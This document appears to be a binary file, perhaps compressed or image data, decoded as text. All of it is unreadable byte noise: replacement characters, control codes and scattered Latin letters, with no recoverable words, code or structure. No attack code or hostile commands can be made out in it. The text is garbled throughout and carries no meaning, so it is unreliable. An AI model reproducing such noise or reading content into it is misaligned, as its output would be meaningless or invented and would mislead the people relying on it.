!r����".|�(�$C��sC/SE���{��{4�����a_c7L���`��S�c8��lgnM�+A����vGŬ�3tj�n���2�bG�e���|�y��x���HX�\s2pO�͙�Mai%B�q���Lx�#tV��D�D^��,ρ�����H�-��y��L7 ��׍(��� �S	�� �Xwd��9����TiD�g���{�D� 0�Q�COYVH��#�"�B�q]��-tr�D�)8��!�"ĝm���?�#L��)Ա�878�<�R\|�8s�4̺$VĦ��<�����"<����wp�����#H� 	�s���d)���u8.G"�`nBt�=�9��*�w !�Nh���'� �<dY����cCL䨖k�l�u��A��ffW��9/��R\r���;�s�f�&�0�l1A3k�.}�Y� sՍ����c,�g(%�,S)TYι�L �{2��9���^���D>�j����L-�ϳ���:��>3���y Y=�/����^��+���~���+�T&.w����gV+�s'�4ˈr̘���W���f�����[G�fL���r��9�>^n c!`�����Ҳ�ʤ�	#��0����M�a�!c�Xj�������v� rB
��1� ]�ǑeV��8�[���������>�� 	�3D"����P�E�|F��-n�E�ĩYVA%�h�������w��� ;��=��܍���m�0�ioӜ��5 ���L��e�$A�)So�q�z� ��Z  !�J�ju��iZ��� �6�]Q�����bdYƕ��{3�("�e� ����\�����JRpx����cj?��y��b��G{
��?|�Q|�E�)Rdx �����C�RjP� bsC���� �
�8Q�ZƹzN�|VX� w�zM��l�q`�^\p�L\x�8�3�wrv�D�k�V�� d,�b	�9h�'�@�qn!}���q ��g�yW���1�e��ӑσ�毉pV�ϊ3�+�C����,�3�Q��63���$vvib��,��VZ���D�s�zB?���c¼��WK:�̤�p��+HN�˻����[ɕ%�� ��1c�M�0�;�*K	��Y��!�b6�=��=�)��D
�L�s88���t�� ���g.�Y� �b��D2Հ�p�.�x��B���cX� �%[|�y�^|�{q�����!D�H`6�	�'M� F�)���˖�2ǎ�;$�A�!dY1�� N-Ȳ� �(KH'\��j+��icfz�#�-��g���<�/�Kp�	��<���p�Yg��}gc�Ν����tmA`��Q4���	5%V�Re!�"�nYTH	!��T����=L����Xk!� �)%2�A
@��;��:D,��t�I<��p���Ё2��D{y�h+�pt�9<�y������E��`K�9	����������;y>�߃�j�Ɲ��&� �YVlrȲ�,+�Dq�,Ȳ\(�|ι�d���� �s!|'���$�p�E]���&&0�Ma֙ƭ7���fk3�ufP�L8�j54y���� �8����"�I7�g��ώqϪ1��u=�li�f=��jK	�פ�,0\�(�<(�:��e�#���ד�M�qW�;�X��z�lYp��'�u6��ˇԏ��z'J�P�����
Wm/\�s���t���&FE�=c�{�m�^(�$<�|�#0s�4����K�;̇-��=��:Kx�'��'���}O.³�y k�P7���:�A�i'��HH����TiHd��G��xa�*����D7˒�eq� ˊ� �bkA�AD	!x�����!� Q�|$R bY�2E�h(jP��$E+L�!",c�X�o���B4P���;p���8��ӱwnn8�H�Ԉ��sp&��Aa��A�"�]GFs} �q�7�@�@&	�$`�E�"\W=+"C��Ak����%z�y<��>���%dXF/ �22���4���$	�(B�N���0�6��>�t$8SbI�ey�V�s�8��d`%� �� ˊMYV�eA�(�MB)Ռ,�J0 $	di��;G@�C��s�p����T��L�ʍ�ڿ��a�c9��A���`vvg�<��?��>�`G�;��Hj���YN���<��=xل:��X:����?k�[ھt}�,��}Ƹ�QPZ�-4�3�=ʊ�0��b^��K���d�8#n����ޥ�\ϗ��O����˿^[�5�?��#K3���Ŭn���Y_	8�-cD��d���ϐq	��F��&��#,�E,�͎���������݋Ǐ<����8A,�1C|�����9p�y���9�q�$�@��R��.\�ci�"�BYVpmY��C�~�YNJ1Wb!ˊ� �
bkA�AD	#��.<�=
! 3�s0H5j��<P_�$����	}n���A���u�4�0�T����ca�^|���QGu�QG��N����E�.�9���;�Ķ��h�u �='�X7|�Ȳ���x������÷�6�~�cx	Rt��V!c�x��DQ�f�R�sf\�����(��Nrw��<p�gܔ!ItB�与���x.B�\A��!ˊM��?����eAl\j�`_B��K��f�i@�ӓ�l��Z*��EKV���&�3�f޶�H������Tt�����g��s������b��N�܅��X���<�d�ą�9pc�\H8<S3�&}j^&���:f��}������s�=c�̒!� s\�!83�=ӝ�|`*s�}�y��<��A+�uE>C�gG)�6���!13��"s��gV�N��AH�ʯϻ[�B��3����I��-~d�Uζ�mL��<��T1X��-z��h����ߪ��.\xp$<F�$�1b7C�%H�m�X�V�����hq�x���ǟ@;��x�z~$�=��뫟��w0%�eM�_L c��(aY�8`R��( �p���/�>]��e��bV'�������A���,+� �-F��c���q�?� p����:�`{�gM������3N;{gwcjbu����R�����]���K	eI�Tfǃ�Ȳ�zB�E %�T�A�n���&�n��<#>��=cι�����y_�0/ g���K�Cy�,r�EXb�����ݶ(`��{��l0���u}�,���z��R���!�*LpV ���E
�1��y��I9	����c��O�=�#<����"�H��hc��Rdp��g�Q�N��"4DA�@���� �
�8QR�kZ���\�>��05S3�����T  D^�Hd $˔�OպL�."�2"��U�2]5#,��JA�N�ƆH���J�A�d3֝��$���w\p�!3e���)dưM�a.��Ν�q`��8�w��ڇ3�1�O���.��p�>��8�����&|`��u 2 ���j�\�<�0ƻf�����u،��#��\
۩ϒ�򷬸^�b��ذ�� k�~)e�w�b���g��a-�^/GQ���\\H���PVJ@�j� �#u%2� b"u�� ����i�Ԕq���+x��!<���x�����gpx�0��$,E�S���7p����2<N�,�[
�UG;�g\	8g&n�"��`Ñ*�	��#�����oq�����2��)�����/�dB�k]bsA�A�V��Ә
k0l[G02IEq>�����\p��6?�8�<��{�G��h��I4�;�k��پ۷o�l0���\���@P����p��;p\��q�T#V)��Z\1�ȭ:���Aζ��a5���^O/b�`Ӗ��q����)fK�d����:�dn�ºk  �����<�B �Z�n����&"A�O?�4�%<?�>���;�g��(���1�B"E�)�Ȑ"�����w'x�2�dPV)�����%� <�AB*�͂ � F�,+69dYA�q�43�Wg ��d����p�:C�_��,
]�g'S�Fy�1[�L,����]������)L���ı�2�<V���:wU8P�r@:Ȥ@�233�`��Ai
�s0�&�y��,������\WYjt���p��8|������1�4q�y���j4�cb3S����B��@��1#΀+��rk��3���cQ����L��]B��p���EuM�X�3��f��W?���ܲF�/��L�y�kW��c�M-�������< k��H��(D��A��F�����:��������pmDH#�rK@��!\��QwXe`p���'⒫k����Wk8p���YI�S�2HH�Un@ �� �L67��I����%�#�"�<&E~=��:��B��<ު�n,�R�UeH��XCȲbcCדX_Ȳ� ��b�y�G� �13㜃qa�2����3� 9�D#�M<)%2�B�G!�`��TS�7�4M5H�@fY�!D�$��m���c�<b�x�����|�4�j�@u4Q���N?5�C-h`��������:�g������1�Z�6���lp`�����w�p�� {qeY�!Jb�a�N��(��1�4�w��E*����"��`mt�"�2w.R�r��V�F�1d�:j�A:����HHdBe�P�:����<�)7!�,+\��$L`X��!CGt��s �QAT�2M󀞖�AA'YVlrȲ�,+�DI�X53�!sy���
�^��?�9�9+-gzf���a�U�$(�(7����eq�nu�ބh�y���\I>S��	a�Ǡf��l:߾DS�w,��1�Z��ՠ7c��*ayL�A
5x��C���.�0�,���QX}	2˔�J�N�s�u� Q���2%��� B$�����m��d��U0�Y�CZ�u?)%d~�2���v-b�H��u��J,JE�,X�vQn!�ֵlP'����XQ�آ]D�v�]��>�q�~o�3�.ڍ#M�yA�3�Q��&M�����#g���o¨���������YK��:��*OE�"�x�����)���ܖ���:�*fA�dY����I�/dYAAl1�e������� �r?p��o�nf6�ܛ��H�:y<���0�(cp���D�e�y�<�<@�*.�t�$���N�sNB�q!%�,7�* g����zR�j�	�f�0,YŰ�3� *!!u���ӑ$�ԥZ��DId���U��P���GZ�����)������c��Z��
YV�4+d&��jȲb��,����`I�@�w�8���wH�� � C�'�х�mY��o����� �
� � ��c���C-6x�u�C��x�oY1j(p� � � � ��BbAAAA
+� � � ��PP�M� � � ��b�Qȅ�5ż VYVAAA�� �� � � � ��AAAAl((f�&gT�1Iy�	� � �S)/S���#1<�Ŵ dYAAAAĆ��
� � � � 6$VAAA����AAA9�c*�SA��,+� � � ��P�XAAAAĆ��
� � � � 6�bDFͲ,KNo����eu)eCE;~�O���xX�c�\�GJY���<ɣ9�1d�o�W����Wp����HA1VF�_����͈�oȓ=]����1C��퉍����~X�m��AAq�Bb�ZH�� �V��B�dWk���"��݉rr*��J��+HAAAl4H�8�)�*�� � � YN��Ċ��0��~�}�a���*�y�8���w��s�#:AA�$#�"G����k-f���ĊMΨ�^�o=!צ��*Wz�	� � �����X-$Vlq��U�?���E?����/3AAA�6�
�Ol}H�8�I���4�K �|���RJ!z�$I֪�AAAl2H� V�)/V��GaX�
��VRveQe	�e�Y�J���9�p]�sp��zi���j1�5 �w�}\���2gr�uH���B4���3��g��ͥ��U�f�BAA}�o��j����*f��޶l����'��mF���RJx~qY>��8����k��pPL���)/V��R�ve�+C]y1� � c� T0�ຮ�֮�4Bt-1ʢ����B�B�0�S���x���{�uń*��;��bX0�rE��AAAhMf�~���LU��0�&���cg��������G$V�fP�ύ$�²���Xu6����E
�%�D�zRJ�Zy�-�T�۰
T��4AAĩ��_�����kP����~V�UVU�kӒ~�߲�D�2��L+����a�Ny}mq�������f;����L�CJ	�v-/���e�Y7�@��|��_�� K
� � b���e7���U}�r��_�q�]���=��W�Z��O+֘aJ��<����(l��eK�a�I����O�s�f=B�~E��j{&�ZWȰ�
�n�,ː�i�<U�F6��sVy�U1)�*{�YAA��5f�r��A��w��P������M�߄۰�U}����_��>���T������
b��B�0_6M٧�\k�B��,/��k��;�8���BY�X�zN��D"��+���ꕊ���U�{�:�c�GAA�Zr-��Y���g�/���1-VS�a��� ���ǣ�� NmH�� t���я����"�A�ĺBւ�-���;Ѝ�a�0��Q]qw䢕g��ư-/t`�$K�����d�:NAA��!�>v�-�lE�8��x�o>�J@�ku��Z�#���6���01*$V)��e�wP�b-@��)�����3� @ǅ}�+�F�iҦ�/T�L��]��E�uA���\H�K��N�2h�\	� � (�j+�c���Y��}�#���I5�\���8{y�	��1�V���C+Fe�OҐͳ!����B�Z?��*�AVU���M�bF0 �>���% �2} @��l�k��hw����Bc �f�7��X1S�\�A��Q�M��ϲI���q��i��(��:��a(fM)Ǽ(_�	T4�2�|�
�^^ä|nUy�7�>A�����_á�(A'�ɮOv�3�����~@�x
e�9��і����>��8�(����0h�l�۪����z�Z�6����R��_�p�����X?��a1Ն��J��=�����`sg����b��XAl	��k�k�Z�	���{��z0Pٮ�IaW0�2�uգT��M# ���y=)Wm����7-j!��JY�1ʍeU����T�	�ez���^f�S��T��ʘ � 6U��b���Y6l2cX̯r��J����'eQ�l�;l����� `�ݿ����:�����뺕}?�>φg��~�����2���XAljʕ���C*R *+Ie����w�癗np|�7�*y	z1]�ޗm-�U�BÒ�i�
#��2[� �n4ì[8/όŐ�F��Rgu��c댬/$�A'�������
������P%l��H9�˄*+�a}��
�F=���D!@�F[v�쉟�XF�/)%�$�\�	b�Ab��)|�f��*~-��2d``������}��3��R�����ЩW���>j�Z�;)%�8ag-�13l�C��R"MS���$릮*�!���L-�5��2���A�96��?؃�$Iz�۟9��F�����q��7�211�3eOf����g��y�|�8����*���e��J���X(�
{{��y�Pߋ،�X1�a�1=��~�F���|�@(��s}k]�,�Eq���9�mu�� 
�z�3��I��k�s!DO��-;��}FQXH���
-f���x�r��j�T3\�-4~��VI*˧ѝ�~&���S�	� ��տ�lmP�\��y�!H�(!�$q��Q~��3��'��z9c��+l1���`[Ö�GìYml�٪lt�� ����Q�f2�|k���?�2���:��
bS�-lʖ�w=.�j�3��������}� f��e���5�]�r��UV�'&&z��2�,��h1cee�4�z�-fؖ��� �G���.��IA��`5���A6���������'��~T��,F�bE�e������Ӣ�Eo�c��ʯ*�	{�iU֨}�P)l����� ����T)�v%ox�j�$��O�e��VցnjU� ��z�nD� 
�������q��]��[�,�� Jh*_���{LY�8z�h�J�%c�3��թ`����|��dG�'� NM�N�3h�[�GQ.��"���-W���bEٕD��Ÿ^�gM9�C�/i����;U��bD�dQy��ٓq�ַ�T#H� 6;$V�{0_5(��޾�ndʦ���|�rv�0�u��݉�	���Z�f^e����p��]�~U�L�+��u=�C=��Yg�U��k1ce��,��1�0D���q#�2,--��<e3J� � 6�,[�d���`�l6������}#JTY��?����Q�^޶lq���U.[=� �V�v��,^���s�)�c]���m�����a�K	b���ŊQgnI��nԘ��d�  c清__���L��p���ժֺ��v�mK-x����8��&|�G��@�^G��Q����,����n�9�P��p��D[��}�N�^>3���a�څ&�"�a�N��N��(��eVVV�$�9l���w�Y�*��XO���Qݙd��o�2�fe��������T�W�g��Ͳ8U~O31AlT��������~���I��n���׮�@7�,K
�WMJT�:���Z���/��l���i߶ӶՓA&\�F�*�j�����v��2]�l�eUYѪ�z�~�)�6MS�q�8��Q�����D�Wsn���[������O 6�al��~���0i�3l|���o[^� ��L9zs����ȈƝÞ�гss�p��J�	��ޗ�� �w��p�b�<kQձ(4ꢻ��؝�*�J��3`�\�ǎ3�Z�-7t6��쇔*@h����mts;��-*T�9׬�����f�����{;@��[^�ޯ�I�R�ev�f|� ֓��C�Ą�ԕe�~ǳ-���`7�²���>�=��]-v��v�QL��v�W�"z��Y���nC�(2���д��}���lhvL�z��s^Ui=�9U��������b��/[��n���ի�:���S�>�Qv��0�k_eAK������{�[��}���$��r����vՀ�ʝ�v#d���E�q0==mf=t�O�âg/lk]���.�&��a���{U�.ZT0鹬���̆-r�g>t���y�;ZΆ"�4f��;��1?ʿO?1A[v��u���.��d���~o�V�.e7�ՈA�����\�����W��/�ۮC���~�Ő~�-����fk�*�<�~�;�T�Iݶ뾁�pp����B���Ա!l7;ۆn���%�G�e��y="��~��a�t�l��~?,Zw�WeS+[�T�c�2�ZV�|�Sܲb��>-(9�r�_�eA�T���^��{��C5�Iavǂs����BG�~�����I��Q�5�#�"3`.�� ���r�t�"� c[w�Ά@�jfH��j��t:�R}�tg���1C�z! � ��z:c�p�c~�*!'M��O�8��p1��׾�-/w���*+� �����i�����ǒ��0����s����Y�,,;�#S���A�Þ�(�|h���eD�V�a�ch+H���s��)_o���}}�֛ZL����Ǡ�I[�ؓ� �a�d:��ۍ��8�}��6�3Akæ+��X[�]ߵ�I����h�Y�����W͚��� ����wj{KA��ѣj{tgz��_��泶���ϩ��<�R6��e��ʖ#v�37���@�m��q�,��|��ʖe¨])V虗v�m:fv�Ǥ~]n�Xv��ug��}��Q���g�tQ��/wf�l��g���rg�,��e"�8���ր��u�J��n}78 w���z&v�^�ߴ�99��9Qt�(�q�����Zӈ�Ub�m�PUN[�E�V���J���ͷŇ*7{{Ν���Me���ݭj�˙6����J��Q��YN��Ϡ�f��3t|r��a�����bAlf�Δ��3 T[a�������_�^�f�N���b�J�6	�cnn����3555U��mw������;?�B�^Pg��\���Lr�y֧��vhj�Z�l�m�:lq`g�رc=b��P��~n.U7au���-�͔�;��T5V����$�� ���U5=1�J�	�2��bJ��N�u�ÝB�f[��r�*��s�f�����i�x�_9 e9�E�~/[?�v{k_O-Ɨ�?�ߣ_����P�}����=�*�X�M��w��e�jP��Ť �D�X_H� ���3�����g��,�u�f����D�f�+d�@�����6�� V��b��ԤI��h4�l6�h4P��
������qΑ$IeBw�tg��e�m�Y�a�J�j[|ĭ�G��Mb��Ue]����3�d_c��M�Ў�aĎ<�� �_�z�^�;l3V[H)wF� fU/��{���wX���
� ֊r�V��َ��z@[�߻����v�Sh��(� 133c�������zϹ�ehwV��m��B I[p�q]׍r�%)�1����y��e1�|�m��UV�2ۮ����PQ�m��2T��*�g��T���c3l2�m����l���>��fD'9���?�n ���iB�rg����g�c��~�-����˩�Q���/=������y1��l1CG�;��٬���e�Z6�̓1��5G��-��IH)�P�����U��̘=�dw��7�Rtj�0Mg��j̦bwV�/�7&I��V��� ��W	 0;;kb6�j5�j�����D��zS/�b�s����v�_�[�� ����)ׯ��gi� F��ߗ��}��ra[���^�e��$� ����4M�!���I[��x�ۧ�˯_��,lˊ�	�����g����\����9�6��T�}���O� ��Q�� 
��]����f#ֺ��Ă�~�6{6�Q�������c�30kq,��799	���h4011���ILNN�^���<��͙�Tu9/�,w�����1��eO����D$�n��=q8��ؖ/�o\�MYd�W��YNT��؟��ͲKKK��ö�(/צ��ê;��z����]��,��� ��of�/�|�3UH���ǫ_��jߌ�Bj��1��Wm��:}�Z�:��r{D��I�}��/�s<n@U�w�1��k���<���|��g�E�z����[��~㪠�eQz�߲e�]��S/kaZ[%h!A[&LOO˅ �K/��j���*q΍�Џ��E�1�P��oꪬ8	P^^�۔�o�x�z�v�

�yE�ޯ,���9����k-zw:t:�q���#Fh��ζeg��w=�S��-vP6�����QK��+I����M���2!bTu�>\0õӪ���j5��u�fR����>���LgU���15tg�llʆ����),w��iW�	去����>�wi�����T��u˝��~v��S)$�;��UGy������X\\��,v�S�Uec��_>7��-������u���s��j�̄˃���g�ӥJ���,[]��� �j0Yu/�Ř2�:3�ߡ��z�N�T�����j�V����]V{=;[P�_}�����[�1�#�n���@�@7��v�+��EQTا�A�_�K�8Up�(/����q�(g����mQW�����4��Խ]o�<�o��R����������rC(K�-&@u6({_q�m�����:�Ϟ�7-8h!"�2,,,�������.�vyW#�ATa�nYE'�� ֏a���N��T�1�� 8�T7Y�G�#��g�j����ꗞ}s]sssf�m�g�2�:��_�X��e�A�|��M[ .wB펹>��N��V���jy���2�A�n;�g�a3��`��l��QN-+���ǧY�םq��=���N]�/u�N]g�c�-�v�0�(�!�V����8��	��j������(�����WOT�'�2�,4��S��n^�G/	����Zm������0�a�d��7��RBk1�f}�4�{~�|��]k}�y_1�1m�S=������7�<c̤���<�z-Te��\����m������ZgqҖiU��z�\�����~3��>k�k��İr ���l��-��(ty�z��h�Ғ�?�^�������/; tY(T�iݶ�n�Q!�2�&���rή7�@!!K��{�2��ɶ�&bk����a&��֙>U�1�n�;{U����a �C�n�M8N"�y�;��Ԭ�f���Y�˛u#���z8T��l9����e�WG�/�����T��sy`Y5�8l�P��}�-7��<�^~_6�/Ϧ����z�!�q@��ۖUu��~b�Pg[}�b�C�b���w:s�*�*���e��0++���e��aӫ�%I�S>{� e��Ly�T�a?��'���-������ab����gǞy����nd��+f�([�A�=P��A7&��k��bC����@9@���S>[D�˫�o�`�<�蟍�|�����#�wÞ���*ե�(����_U'�����E~�|�7�U����W�z��c�f�qG�5b�-Fhq!Â�^G�4����W%��� �-�W��9U�?A?�1Ӏ�:Ȟ�0h�C�8��腮���To���~��jE�:PB~`�#�4.q�s���y�m��055eR��b��������ҳ��\��[��,�Bꁢ���b6��y�:�;�(�^�R_�����zŝ�3�z}=X��0֍�P%�T�����o[!����}$���BJ����~P��(����W8���sR@�F��'V�3�H)'���s1, �-FT-/�!�_�����ڗa�ab��-�D�`U�����o/+��Ŋ^��J��'�$�����u�����U˫�@������T�g���n6�,c��9ٔϯ\�$qV���cK	����ɕ�e�����c??���MY\s��Xv� -6h�;����� �B�-�s�R�1�ܞ��>-fۗ]g��q��Jld�ݟ�z��d_{��6SՂ�ݱ��ĩΰ�u��n&�/HY��=l�gF�t�3�z�X��c�υ�$�=��c�r����-^G�߹s�qO�����UvS�bGY��粚��r]հ���2ו��ZT)�ŎyP������ۃ�7��˃��9�}���V�\�_����V%�Tu���E�YQ)3==])�}����q�U�Q�i��G����&fsCv}���\6`��j��U5�zF�x���W3ث���<����OL���m�ͫ�'�JZ������%���5���n�˪Ĵr���4��'��qw�d����e:@��1cqq��ض��۷1)W��(��v�&�D�����o���G��W��Uי �̶�p]�Ǯ�t�FD5����\��o��]�!�^��m�`�<��߇a������fw��ޮ��EuPA���ǽ��[��#�m�V���j����¶��|��̬~lۃ��*�1	=�ʘ���sw�b�`����������o�����,v��`�u{�	��u.R�{�.���`���F����)�u�����s5bK�2��R}_����	��x�tz�`1b����P���U��8�Ŵ^7��}�k�cǤ��G�Ď�r-��������ݙo��ڔ�����2Um�01A��\��e�ڶ��7h��^�U��+������U����O������v�(�c�h�;~8|������+m73��K�jB�<jl�˶ر�C[��e��N�u�����T]o^y����V����2A�<\��ܠ1�QŊ��>�*�e{���\wu�Kw>�Vv����+g�q�`�ޗ�\չ��
!�̯���3Z�R�СC="��YJi�M�����U���e�F����s^���f֫Ĝ~��}}�uv����o�o���SU�~3we�3�"H�r�\�*���qz�����UB�-��[Y���������zyݲ�K�9V�a�s��	'U�k�:��瓯ϫ|��*�{!���ń��C��e���.wY��}?7�~bԠ�z��=��:v�(2L��'vU]����}��C���m��駟F�$Fhh�Zh��&E����$A��*7*�s�s��K����r���vs���~_s�1X)wc�7��_{�,� ��I-]�_�ߕ�Ac� �Q�O������6�r]w,&��ze4���37*C�S5� ��Ԫַ׳)��v�3�W}=)φT�vu߫�ĞF���D��(���g�M_�ܨ�jh4&�k�V�뺘����8ƅE�"�M�z�^�,�T�W%��p���y�㗯Oy�W5�?��U�׭:n���l�α߱��ԣ6�D����{���S��c�V�{N�Z�=Q1CoW�~��~�E�sUj��z@:h�n����J��ϩ���,4�Ă��U���m���L����٤P��a[=�R#�l���7bC��6.�ń-����&� 6}���oj�E�����0J⻥̮r7� cw�����u����}��A���7�Ֆ�R�l#e-x�m�� ��-v�19t��b����"^�e�=@���o�f�����n�,�g�{���}����^Gg��m��/C�|����Z���=F��V3(���y�an���a3���'Ub�=�[e90H�*���ޯ.�>n6č��E����{�~"^�Yr+W�]�M�|T�t��O�2����^���j�oߟU�=���M J�A�Y�aa~�'&D9@�lA�8�ƚ�DG{~� ��A`ii	@q�B���bw��aߪٻ��lU�l��16'7����6�4s[6W/履��]Yt�V-Fx�gR�i���S�6�6�^�����������W��3�el�8X*[����ۃQ���d�������1P�7{��M�`�8��,/���^�� ���>�*�����U�V���w���g9�o��v3�g绖+n���q<�+T����ϯ�o���-���a
�?e1�j�~:�� z���}�V\���?l�;��v�XXX0b�L��!���YV��E���"�;�Ën�~�b��� U�6\sF�Ep]�T�n��(,�g��PTu����'���H��j�]�:��l���WY)�x�.
z��+++=�+{��Zt�'VA�#��l(�� �y� �:0������4�//圣�h�Bo�E�9j�Z�Z�Ŏ0{����j�bEQ�u�����}��� �lQ�[��)��ק�1�=��Ďaۗ-Oʔ�'eV�������s�ﯟ���t�z?��aٟ��~�3U�F���jѠ��"MS!E�������K��[lh�ZFL(��B�����A���uV�MƮ���U1I�σ����R���	� ���y^�Xa��J�N7x�]��OUǷ;�2��x��h�Z�Aۯ�%�ڳ��/�z�]S�,��Uo{�1�}7�J��<ۃ�P[6�w��g&���_9P����1�m�BH����N���1���J�C�����ڰ]i�����x!���[���:O�w�����j~�����e�XU����Ŵ(Z�T�p�r-�U�WVڃ���X��*!�<�Tˊ������fb�#���r����ɐ&ݘ	:m���R[�)l��$I�ŀ|{�&a�X��0�2-:�2,..�X]ؖU�)RvSkV��q��Q�V�ձ�T,	Yx&�䔷�����x6�����'��8u�>o�����{���}�7������u�$�8�4Cg�W���Aߟl���jĄ՞YW��f�5ò�Te3���nU��~3�zy��=x�f�z�'\Z��bE�g�}��*B�t D�*Ǒ�E-t�bŶm�r��-�%Z�h6������]�[�([4�) ��:戽�<�=���e��~�oyf��~�`lXj�a�ǰ�'�,+���U�)�D�n���`�ޮXQ˖�@ݾ�� ���  �R�Y���n�+�-&h�[L�-������>������)	!��  �`��{޾���V7,��07�r;eʙs�W��M.�F��6� b��<�+V��d5��A��؃w�מ�6���
�ZX=l�s�L�]#��mc������@�<���T�T(�˺���Lq�\<�a���5�F	)z�>��#�>����_/��h��$q�r[Th6����8��3�Q5�_NM[��n�ܶ�b[�T�%������;,&�������#vV$����+++���t��-:�q\i�����/�a��}����t�e�-t-#���ז	�������k� ��8��^��W��b�}���Ӵ�S�x��-G���~o�!�ō�K��������g	���2��k�?U祡I=� �������D�A{Y�BR3�f_q<��ei�X��L^.g��곝m��rg��s_=�Y,��ʃ��X�3ب0s�E��
�I)��<Pt�ѳ��k���a_�r̃�M3�\*e1�*���\V�ε˧Ţ�̶~�-k��?�aT�Ċabɰqە�J��w~�������uzcF��U��c�Я��wζ���q3P����wݪ~�*�{�����Ub@�U��>���u�`�r�>� 1�1�W�Я�l<�2A��qS��������Z�N�Fq:iD�I���Y'�D�Ϊm�=�a�Oy z����:����V�a"O>'���_?���n�v��7�è�B�����_�P��xGZUy�X�ͣ�8��p�t�^˖���������w|�;�	
K����g�5V�׳*ҥ�/���b(_��BR�²����E/�������ch���Z/���aۗń���w��.Kv�P%�T�[ަ�t���4�����Տ[�_L�!ĩ˨�'6dC����f�֓۶m;�߻:���s�Po�Al,�Nge0��yAAq�	���bzz�k�bv��̬ĩ�mi1�>���Z.� � � ����K��;;;���Z9�8ը�F5���s�Q�h�!� � b�2777�߻333&���	(��:U>X#A�T�6��Gb AAA�B�4c<�ؠbVh�
=��Q�,P�òB����Ֆ�BbAAA�sss��{wjj�2u�	�?�|N�Y۸�XAAA���Ԕ�Y��F�s�:퓝�*�A��*6�Ղ�s��EAA1.
�@^s�u�4M] h6�X^Y���,��Ѩ7�$��+�:0,��ZǤ�e�X?ʃt!D�<��(��U�B��`��ǜ,��X��ؠuNF�����˫�Š�CAAl,F����������y�8�8��� MS ��{�Yg=��� P��B{cT�T�I��x��Ʊ�8���j[�>AAĩ���e�!�23q��Z!u) LNN.v:�q�e����AT���Qі��QlV�Y�kQ����6��KAAk�\��y�u�)%n��:��`zzzIBK�,��8YVD	;���>�D�~�ب�@��jbZ���9��?ճ�AA ��^+���x fff���:.��F�������}~��Re=a��=���պ�l�go���iZ׋Q],֪��eM�Ld�AA��5&�`���d#~D��+=əe� (��p`���G\�E�ep]�G� �S�~��� �'2H���k�{���~"�����m���AA����ښ��n��m۶���b�Q���1|�G���o� �.��qYV��`u=Ċ��Nր|��r����`AAAl5�45b���`�hb߾}O��r ���\�<�XT��$VD5����֚Au�j��CCׇ � �8�Ȳ@1р��b���G�u] ���+�����R� \"U>#����|��WfT��ѐCc���``�<�Ća5����6��Y�r�3����k}���r]YA1>���f�W����ĢgX~��r���ˈ�]@  NbLNLbye�\r��� �F�׵I���F��%��`P6� � b�A�9��X]@8\�5����\o̊�o�y�q�TŬ���P�R�T���	�Aq�1j6�aP�� NƘ	���;*f&�w�߿����o��f;���r�ʔQjO����Q����Bן �8����P�Toע7�S��� �ޠ�z8G�p]7��'�񔽮+�m�vd~~ޘcH�!V�IL!N�Q��n���#� ����v�>��?��� �
óݍ�vr�Ldh6�ay=s׮]�}�G�e�Ȝq�`ǩW�
��{A��(�#�{�|���QX�8dUq�(�A�{�E�;���X)�kĊ�۷�}I��sn��8�HAAq��'��'����	�q��*��������Z*�gĊ����u"=�ĩ@?SA��	� � 6?ԧ#���~9���yh4��&f�-���W���	��L�N����vX��a1)�uϨyj��O�;�m�����Hl��'
@K�[���خ?�M2V-�����C��8�8ֻ��˷^}J���d���߇Ձ������	�aiy	��r�_��5O������y_�+��^�AA�zS�R@V�k]S��Z�Z�B�3���م�u��o���h4�Y��4][�
��h��MA�j٬q6z��~e�(�;6k�	b�p�MR��,��w�۷��u�sss/ ���9܈S��	� ��f4�Ŋ� \l��� z�R����P���o���.���������?�,��pol=���Cߟ冃�='AlUh@�EG�_�c����ɸ�q�v���8� 00����Z�`Yq�����Z�`�A�ԀA1*R�-ѧ��Ǳ�fͱ٭*l�ҹ�(!�8��Ȳ����N{�j݂e�����j6��t:[��%��A�j!� �X-[�ϼV'�߲���ל �:RJ8��(�  �F{��}�jݞ��Z��Ӫ0UAA�K��L�絃&�b��SA6E�L(ˊ�L  �����wK)��� Q�w�>G�s���t�<���owH�E�  ���.�4E�e�ܜ�9T��R���<9��r�1A���
\�E��pm<կ��~ �/�9���Q���<�a	�ZP��0DQ�,K�9�N����$�f6�u8����
 ��$I�J�����]�>�+���<�ܗ��VA�_�Z����eHHxnw?����<�;˨5$Ib|������1�\GL�y��$I e���c@���́�y&�P�8*�S��<`jj
��``��wY�!N��OOM���>{&�1$$�:8�h�[ �������t}֞�1�K3�9�u�<�ZV��=Q��B ���0MNz�u!d�8�c�t:�}�Z��˅6FQ~^N���w}F�X��4K��H����B���~�y�}��{��O�Ę?�q���),//CH�_B�KY� I�L��q���7	��g�Q�a�ϲ�Կ�ߥ~�T?�V�u�J�(����<�C�Ղ����a�Ϗ.b3�F�]��'1\�Eh�����W�z�5׼���+v����G���s�q��h��
�`T�B�Qk�p����s30ѝ\�<��h��rt]���:.j�  �!���bE���\��L���d��E�B��BB�c�^G�	$I�  �4��ω���#�")�p�q�D�;���h��@B��|sM�4E�$�D �븪#�7&��q�;mKl��h�o���L�P����o�T�הX QȠ�e$$ �8����F�h������P]G��P���1�(r~�IA`������DE���w��ܝs=��}I��ٜ߬�b��4����DV��Z���p]V {��,ː$jA�"�<�6i��^�CJ�$I�`��)�1bÉb�~���b��<��gP�g�9�v��L����ތ�iv�����d�>��L��� ��3-�ka�F��t:f�D���5Z�H� 6���@�&p���GL����U���d�<��'�=����o�b#�0����c{O;Q����e5����zm��� �q4�M;vBc]�e�T�r'�x����N֒$B&�0Q�������������	1��[�I�Y�(�6�`o��X�_�������L��^i-�Qo�^>B��"aO��!p<�q�9��4E��6��׃F��,u�m|�53��1xƲ��!��s����T���$ `~~�ˑ�Y���%E\������D���8Fu�9G�{Cgv�04~��u�u�0�sc��g+��Q����i$I�v�!����|uj�� �O�Q��!2(KXρ�yH�V~���'����(��qE��bl6�t:�D
